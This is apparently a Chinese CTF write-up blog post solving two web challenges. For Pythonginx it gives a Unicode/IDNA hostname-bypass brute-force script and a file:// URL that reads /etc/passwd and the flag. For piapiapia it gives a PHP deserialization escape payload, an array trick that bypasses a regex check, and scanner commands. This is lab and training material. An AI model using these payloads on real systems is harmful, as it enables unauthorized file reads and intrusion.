







[SUCTF 2019]Pythonginx
https://www.cnblogs.com/wangtanzhi/p/12181032.html
https://blog.csdn.net/qq_45708109/article/details/108058336
考点:2019black hat关于python解析url的一个议题
关键:爆破查找到特殊的字符,代替原有的,可以绕过第一个和第二个if,进入第三个if
比如找了一个替代f的可以,编写脚本
import urllib
from urllib import *
from urllib import parse
from urllib.parse import urlsplit, urlunsplit
from flask import Flask,request
def get_unicode():
for x in range(65536):
uni = chr(x)
url = "http://suct{}.cc".format(uni)
try:
if getUrl(url):
print("str:"+uni+'unicode:\\'+str(hex(x)))
except:
pass
def getUrl(url):
host = parse.urlparse(url).hostname
if host == 'suctf.cc':
return False
parts = list(urlsplit(url))
host = parts[1]
if host == 'suctf.cc':
return False
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
#去掉 url 中的空格
finalUrl = urlunsplit(parts).split(' ')[0]
host = parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
return True
else:
return False
if __name__ == '__main__':
get_unicode()
构造了可以绕过这题限制的脚本,爆破到可以利用的字符串
str:ℱunicode:\0x2131
str:Ⓕunicode:\0x24bb
str:ⓕunicode:\0x24d5
str:Funicode:\0xff26
str:funicode:\0xff46
替代进去,Dont worry about the suctf.cc 经过测试发现此域名绑定127.0.0.1 得以利用file协议读取文件
6ac54b7f-7bee-4f48-aac8-e1c11573791c.node3.buuoj.cn/getUrl?url=file://suctⓕ.cc/etc/passwd
Nginx主要文件路径
配置文件存放目录:/etc/nginx
主配置文件:/etc/nginx/conf/nginx.conf
配置文件目录 /usr/local/nginx/conf/nginx.conf
管理脚本:/usr/lib64/systemd/system/nginx.service
模块:/usr/lisb64/nginx/modules
应用程序:/usr/sbin/nginx
程序默认存放位置:/usr/share/nginx/html
日志默认存放位置:/var/log/nginx
配置文件目录为:/usr/local/nginx/conf/nginx.conf

http://6ac54b7f-7bee-4f48-aac8-e1c11573791c.node3.buuoj.cn/getUrl?url=file://suctⓕ.cc/../usr/fffffflag
[0CTF 2016]piapiapia
和上回做的你会数学吗一样,用的是反序列化特性,美名变量逃逸
先扫源码www.zip拿到源码开始分析
https://www.jianshu.com/p/3b44e72444c1
web先扫描源码
目前自己具备的扫描器:
python3 dirsearch -u xxx -e * -s 1
scan.py
nikto -host xxx
多用几个扫描器尝试
拿到源码,先找到关键的函数
$photo = base64_encode(file_get_contents($profile['photo']));
代码其实不多,仔细快速看输出函数
接着往前推,应该先比较快发现
$user->update_profile($username, serialize($profile));
$profile = unserialize($profile);
那就是考到反序列化,反序列化目前我知道一个是变量逃逸,一个是变量加1的漏洞,继续往前看,可以发现这里有替换,我没有发现这个,还是不够仔细
public function filter($string) {
$escape = array('\'', '\\\\');
$escape = '/' . implode('|', $escape) . '/';
$string = preg_replace($escape, '_', $string);
$safe = array('select', 'insert', 'update', 'delete', 'where');
$safe = '/' . implode('|', $safe) . '/i';
return preg_replace($safe, 'hacker', $string);
where被替换成hacker就会多1
那就是变量逃逸,构造字符串
这里需要点数学计算,这还是 可以的
提供一个nickname 有34个where
leowherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:“photo”;s:10:“config.php”;}
为什么注入点是nickname,因为可以发现
if(!preg_match('/^\d{11}$/', $_POST['phone']))
die('Invalid phone');
if(!preg_match('/^[_a-zA-Z0-9]{1,10}@[_a-zA-Z0-9]{1,10}\.[_a-zA-Z0-9]{1,10}$/', $_POST['email']))
die('Invalid email');
if(preg_match('/[^a-zA-Z0-9_]/', $_POST['nickname']) || strlen($_POST['nickname']) > 10)
die('Invalid nickname');
$file = $_FILES['photo'];
if($file['size'] < 5 or $file['size'] > 1000000)
die('Photo size error');
只有nickname的正则可以利用,做题时没发现,坏习惯导致做题没耐心看,喜欢跳来跳去
^这个正则也没有敏感察觉
这里比较有意思的是,前两个是没有按相应规则匹配到文本则执行die()函数,也就是说无论preg_match()返回值为0或null或false皆会die出,而第三个检查则不是这样,是如果匹配到非字母数字或nickname长度大于10则die出,这里我们就可以操作了,控制nickname为一个数组,这样的话两个判断条件为false或NULL,故不会die出。
php特性不熟悉,变量变数组,检测时会返回null或者0,这个是可以利用的小trip
接着就读取到了config.php
为什么是这个文件,还是看源码中发现flag在此,所以先搜flag














 1243
1243











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









